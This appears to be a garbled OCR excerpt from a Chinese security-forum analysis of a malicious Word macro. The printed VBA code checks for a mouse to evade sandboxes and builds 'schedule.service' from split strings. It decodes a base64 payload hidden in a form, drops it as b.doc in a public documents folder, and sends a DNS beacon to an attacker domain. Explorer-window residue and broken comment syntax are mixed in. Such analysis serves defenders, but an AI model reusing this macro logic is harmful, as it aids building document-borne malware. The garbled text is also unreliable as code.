 If Application.MouseAvailable Then '判断有鼠标
sss = "s" & "c" & "he" & "du" & "le" & "." & "s" & "e" & "r" & "vic" & "e"
su = "." & "e"
x = chooseTopPriorityPath() 该函数用于获取有写入权限的文件路径
p = myPath & bslash '获取文件夹路径
c:\users\public\documents\SystemFailureReporter\
t = ""
t = UserForm1.TextBox1.Text
tOut = b64Decode(t)
' CHANGE dropped filename
t = writeToFile(p & "b.doc", tOut) '在获取的目录下创建b.doc文档中写入解密后文本
ffix = "x" & "e"
t = writeToFile(topPath & "update.xml", "test")'创建
c:\users\public\documents\update.xml写入 "test"
ActiveDocument.Range.Font.Hidden = False '使文本可见
Call DnsQuery(myDomain(2), DNS_TYPE_A, 0, 0, 0, 0)
End If
dows7 (C:) 用户 公用 公用文档 SystemFailureReporter 搜索
(T) 帮助(H)
共享 新建文件夹
名称 修改日期 类型 大小
b.doc 2021/4/15 16:56 Microsoft Word ... 227 KB
先知社区